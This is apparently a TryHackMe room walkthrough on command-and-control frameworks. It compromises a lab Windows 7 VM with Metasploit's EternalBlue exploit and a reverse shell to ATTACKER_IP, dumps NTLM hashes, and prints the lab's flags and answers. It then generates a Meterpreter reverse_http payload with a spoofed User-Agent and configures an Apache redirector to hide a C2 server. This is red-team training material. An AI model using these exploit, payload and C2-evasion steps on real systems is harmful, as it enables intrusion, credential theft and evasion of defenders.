
Compromised Host in Armitage
Practice Time
Now that you have learned how to exploit hosts using Armitage, you will now get to practice your skills by hacking the virtual machine by using Metasploit and Armitage. There are multiple exploit paths that you may be able to follow. We encourage you to explore the various exploit paths you may be able to find in order to gain a better understanding of exploitation and post-exploitation modules in Metasploit and Armitage. As a reminder, Armitage is just Metasploit with a GUI; all the same exploits exist and are categorized the same way.
Solution
If you are having difficulties with compromising the machine, here’s a step-by-step guide to compromise the VM with Metasploit. If you would like to use Armitage, use this guide that shows step-by-step instructions. Now onto Metasploit!
Our first step is to launch Metasploit:
Launching Metasploit and using Eternal Blue!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@attackbox$ msfconsole -q
msf5 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST eth0
LHOST => eth0
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST VICTIM_IP
RHOST => VICTIM_IP
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on ATTACKER_IP:4444
[*] VICTIM_IP:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] VICTIM_IP:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit)
[*] VICTIM_IP:445 - Scanned 1 of 1 hosts (100% complete)
[*] VICTIM_IP:445 - Connecting to target for exploitation.
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Now that we have exploited the Virtual Machine and have achieved System level access, we can use the hashdump command to retrieve the users NTLM hashes:
Running Hashdump
1
2
3
4
5
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c156d5d<snip!>4d6e0943c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93<snip!>d7e0c089c0:::
Ted:1001:aad3b435b51404eeaad3b435b51404ee:2e2618f266da8867<snip!>5c1309a5c:::
meterpreter >
All that is left is to now retrieve the flags in the user’s Home folders:
Collecting our flags!
1
2
3
4
meterpreter > cat C:/Users/Administrator/Desktop/root.txt
THM{bd6ea6c87<snip!>21081132744}
meterpreter > cat C:/Users/Ted/Desktop/user.txt
THM{217fa45e3<snip!>fc0be28e760}
And that’s all there is to it! You have successfully compromised Ted’s PC.
- What is the Administrator’s NTLM hash?
- Hint: If you are experiencing issues while running the windows/gather/hashdump module, ensure you are running the module from a Meterpreter session and not a standard “Command” session.
Answer : c156d5d108721c5626a6a054d6e0943c:::
- What flag can be found after gaining Administrative access to the PC?
- Hint: If you are encountering stability issues; we recommend that you use a “Reverse Connection” (Reverse Shell) over a Bind Shell.
Answer : THM{bd6ea6c871dced619876321081132744}
- What flag can be found after gaining access to Ted’s user account?
Answer : THM{217fa45e35f8353ffd04cfc0be28e760}
- What is Ted’s NTLM Hash?
Answer : 2e2618f266da8867e5664425c1309a5c:::
Task 7 - Advanced C2 Setups
There’s Always Room for Improvement
As you may have guessed, Metasploit itself is not that great of a C2 server for advanced adversary operations. It’s not as flexible as one would desire; you cannot configure agents to beacon out every X seconds with Y jitter. A Next-Generation Firewall could quickly pick up on this C2 traffic, seeing it’s a constant stream of traffic. In addition, anyone could connect to an HTTP/HTTPS listener and find out relatively quickly what is going on.
Command and Control Redirectors
What is a Redirector?
Before we dive into configuring a Redirector, first, what is it? A Redirector is exactly as it sounds. It’s a server that “Redirects” HTTP/HTTPS requests based on information within the HTTP Request body. In production systems, you may see a “Redirector” in the form of a Load Balancer. This server often runs Apache 2 or NGINX. For this lab, we will be leveraging Apache and some of its modules to build a Redirector.
Jumping back into Metasploit, we can set up some basic configurations on Metasploit to allow for more advanced configurations, in this task; we will be setting up a Redirector. Usually, this configuration is set up on multiple hosts; the purpose of this is to hide the true Command and Control server. The diagram below illustrates how communications between a victim and a C2 server happen.

Illustration of a C2 and Redirector with victims calling back
Usually, when you have a C2 callback, you may set the callback host to a Domain, let’s say admin.tryhackme.com. It’s very common for your C2 Server to get reported, when a user files a complaint. Usually, the server gets taken down fairly quickly. It can sometimes be as little as 3 hours and as much as 24. Setting up a redirector ensures that any information you may have collected during the engagement is safe and sound.

But how does this stop the C2 Server from being taken down? Surely if someone fingerprinted Cobalt Strike on your C2 Server, someone would file a complaint, and it would get taken down. This is true, so you should set up a Firewall to only allow communication to and from your redirector(s) to mitigate any potential risks.
How is a Redirector Setup?
Before we dive into configuring a redirector, we must first understand how one is set up; we will be aligning this to the tools we have available, which are Metasploit and Apache2. In Apache, we will be leveraging a module called “mod_rewrite” (or the Rewrite module). This module allows us to write rules to forward requests to internal or external hosts on a server based on specific HTTP headers or content. We will need to use several modules to configure our Redirector. The following modules must be enabled:
- rewrite
- proxy
- proxy_http
- headers
Note: If you are using the Attack Box, there is already a service running on port 80 - you must change the default port that Apache listens on in /etc/apache2/ports.conf. You must do this before starting the Apache 2 service, or it will fail to start.
You can install apache 2 and enable it with the following commands:
Enabling Modules and Starting Apache2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
root@kali$ apt install apache2
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer required:
  python-bs4 python-chardet python-dicttoxml python-dnspython python-html5lib
  python-jsonrpclib python-lxml python-mechanize python-olefile python-pypdf2
  python-slowaes python-webencodings python-xlsxwriter
Use 'apt autoremove' to remove them.
The following additional packages will be installed:
  apache2-bin apache2-data apache2-utils libaprutil1-dbd-sqlite3
  libaprutil1-ldap
Suggested packages:
  apache2-doc apache2-suexec-pristine | apache2-suexec-custom
The following NEW packages will be installed
  apache2 apache2-bin apache2-data apache2-utils libaprutil1-dbd-sqlite3
  libaprutil1-ldap
0 to upgrade, 6 to newly install, 0 to remove and 416 not to upgrade.

Processing triggers for systemd (237-3ubuntu10.42) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
Processing triggers for ufw (0.36-0ubuntu0.18.04.1) ...
Processing triggers for ureadahead (0.100.0-21) ...

root@kali$ a2enmod rewrite && a2enmod proxy && a2enmod proxy_http && a2enmod headers && systemctl start apache2 && systemctl status apache2
Enabling module rewrite.
To activate the new configuration, you need to run:
  systemctl restart apache2
Enabling module proxy.
To activate the new configuration, you need to run:
  systemctl restart apache2
Enabling module proxy_http.
To activate the new configuration, you need to run:
  systemctl restart apache2
Enabling module headers.
To activate the new configuration, you need to run:
  systemctl restart apache2

● apache2.service - The Apache HTTP Server
     Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled)
     Active: active (running) since Thu 2022-02-10 23:17:08 EST; 7ms ago
       Docs: https://httpd.apache.org/docs/2.4/
    Process: 4149 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
   Main PID: 4153 (apache2)
      Tasks: 1 (limit: 19072)
     Memory: 6.0M
        CPU: 19ms
     CGroup: /system.slice/apache2.service
             └─4153 /usr/sbin/apache2 -k start
Using Meterpreter, we have the ability to configure various aspects of the HTTP Request, for example, the User-Agent. It is very common for a threat actor to make a slight adjustment to the User-Agent in their C2 HTTP/HTTPS payloads. It’s in every HTTP request, and they all more or less look the same, and there is a very good chance a security analyst may overlook a modified user agent string. For this demonstration, we will generate a Meterpreter Reverse HTTP payload using MSFvenom; then we will inspect the HTTP request in Wireshark.
Generating a Payload with Modified Headers -
Generating a Modified HTTP Payload with Meterpreter
1
2
3
4
5
6
7
root@kali$ msfvenom -p windows/meterpreter/reverse_http LHOST=tun0 LPORT=80 HttpUserAgent=NotMeterpreter -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 454 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
After generating the modified executable and transferring it to a victim, open up Wireshark on your host and use the HTTP filter to only view HTTP requests. After it’s started capturing packets, execute the binary on the victim system. You will notice an HTTP request come in with our modified User-Agent.

Packet Capture of the modified HTTP Payload with Meterpreter
Now that we have a field we can control in the HTTP Request, let’s create an Apache2 mod_rewrite rule that filters on the user agent “NotMeterpreter” and forward it to our Metasploit C2 Server.
Modifying the Apache Config File -
This section may sound intimidating but is actually quite easy; we will be taking the default Apache config and modifying it to our advantage. On Debian based systems, the default config can be found at /etc/apache2/sites-available/000-default.conf.
Default Apache2 Config
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@kali$  cat /etc/apache2/sites-available/000-default.conf  | grep -v '#'
<VirtualHost *:80>

        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/html

        <Directory>
                AllowOverride All
        </Directory>

        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined

</VirtualHost>
Now that we have a general idea of the Apache2 Config file is structured, we must add a few lines to the config file to enable the Rewrite Engine, add a rewrite condition, and lastly, pass through the Apache 2 Proxy. This sounds fairly complex, but it’s quite simple.
To enable the Rewrite Engine, we must add RewriteEngine On onto a new line in the VirtualHost section.
Now we will be using a Rewrite Condition targeting the HTTP User-Agent. For a complete list of HTTP Request Targets, see the mod_rewrite documentation on Apache.org. Because we only want to match the User-Agent “NotMeterpreter”, we need to use some basic Regular Expressions to capture this; adding a ^ signals the beginning of a string and a $ at the end of the series, giving us with “^NotMeterpreter$”. This Regex will only capture the NotMeterpreter User-Agent. We can add this line RewriteCond %{HTTP_USER_AGENT} “^NotMeterpreter$” to our config to (as previously stated) only allow HTTP Requests with the NotMeterpreter user agent to access Metasploit.
Lastly, we must forward the request through Apache2, through our proxy, to Metasploit. To do this, we must use the ProxyPass feature of Apache’s mod_proxy module. To do this, we just need to specify the base URI that the request will be forwarded to (in our case, we just need “/”), and the target we want to forward the request to. This will vary from setup to set up, but this IP Address will be your C2 server. In the lab scenario, it will be localhost and port that Metasploit is listening on. This will give us a full config file that looks like so:
Modified Apache2 Config
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali$  cat /etc/apache2/sites-available/000-default.conf  | grep -v '#'

<VirtualHost *:80>

	ServerAdmin webmaster@localhost
	DocumentRoot /var/www/html

	RewriteEngine On
	RewriteCond %{HTTP_USER_AGENT} "^NotMeterpreter$"
	ProxyPass "/" "http://localhost:8080/"

	<Directory>
		AllowOverride All
	</Directory>

	ErrorLog ${APACHE_LOG_DIR}/error.log
	CustomLog ${APACHE_LOG_DIR}/access.log combined

</VirtualHost>
Setting Up Exploit/Multi/Handler
To set up Meterpreter properly, we need to make a few modifications; We must set our LHOST argument to the incoming interface that we are expecting connections from, in our lab; this will be 127.0.0.1. In the real world, this will be your public interface that your Redirector will be connecting to (aka your Public IP Address), and the LPORT will be whatever you like. For the lab, we will be using TCP/8080; this can be whatever you like in production. As always, the best practice is to run services over their standard protocols, so HTTP should run on port 80, and HTTPS should run on port 443. These options will also need to be duplicated for ReverseListenerBindAddress and ReverseListenerBindPort.
Next, we need to set up OverrideLHOST - This value will be your redirector’s IP Address or Domain Name. After that, we need to set the OverrideLPORT; this will be the port that the HTTP or HTTPS is running on, on your Redirector. Lastly, we must set the OverrideRequestHost to true. This will make Meterpreter respond with the OverrideHost information, so all queries go through the Redirector and not your C2 server. Now that you understand what must be configured, let’s dive into it:
Metasploit Redirector
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root@kali$ msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress => 127.0.0.1
msf6 exploit(multi/handler) > set ReverseListenerBindPort 8080
ReverseListenerBindPort => 8080
msf6 exploit(multi/handler) > set OverrideLHOST 192.168.0.44
OverrideLHOST => 192.168.0.44
msf6 exploit(multi/handler) > set OverrideLPORT 80
OverrideLPORT => 80
msf6 exploit(multi/handler) > set HttpUserAgent NotMeterpreter
HttpUserAgent => NotMeterpreter
msf6 exploit(multi/handler) > set OverrideRequestHost true
OverrideRequestHost => true
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:8080
[*] http://127.0.0.1:8080 handling request from 127.0.0.1; (UUID: zfhp2nwt) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 3 opened (127.0.0.1:8080 -> 127.0.0.1 ) at 2022-02-11 02:09:24 -0500

After this has all been set up, running your Meterpreter Reverse Shell should now proxy all communications through your Redirector! For awareness, the diagram below is how our Redirector is set up in our lab; as a reminder, in engagements, you will want to use multiple hosts and DNS records instead of IP Addresses.
- What setting name that allows you to modify the User Agent field in a Meterpreter payload?
Answer : HttpUserAgent
- What setting name that allows you to modify the Host header in a Meterpreter payload?
Answer : HttpHostHeader
Hint: To view payload generation options in msfvenom, you can use the –list-options flag combined with the payload
Task 8 - Wrapping Up
Recap In this room, you hopefully learned a lot about Command and Control frameworks and will be able to take the knowledge you gained within this room and apply it in the real world. At the end of the day, almost everyone in Red Team Ops uses a Command and Control Framework. It’s an essential part of every Red Teamer’s toolkit, and we encourage you to go out and explore various C2 frameworks that were not covered or mentioned in this room.
How to Choose a C2 Framework After finishing this room, you may be left with some questions, and hopefully, one of them is “How do I know what C2 Framework to choose in my Red Team Operations”. There is no right or wrong answer for this, just a few general questions that you should answer first: What are your goals? Do you have a budget? Do you need something highly customizable? Is off-the-shelf AV Evasion necessary? Do you need the ability to create your own modules/scripts? Is built-in reporting necessary for you? You should then take that information to the C2 Matrix spreadsheet and narrow your selection based on the questions above. If you find a Premium C2 Framework that meets your criteria, it is highly recommended you request an evaluation/trial to find out if that C2 Framework works best for you.